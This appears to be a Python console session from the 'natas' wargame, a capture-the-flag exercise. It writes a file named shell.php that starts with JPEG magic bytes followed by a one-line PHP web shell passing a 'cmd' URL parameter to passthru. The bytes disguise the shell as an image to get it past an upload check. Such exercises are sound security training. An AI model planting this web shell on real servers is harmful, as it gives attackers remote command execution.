 PS C:\Users\pc\Desktop\natas> py
Python 3.11.0 (main, Oct 24 2022, 18:26:48) [MSC v.1933 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> fh = open('shell.php', 'wb')
>>> fh.write(b'\xFF\xD8\xFF\xE0' + b'<? passthru($_GET["cmd"]); ?>')
33
>>> fh.close()
>>>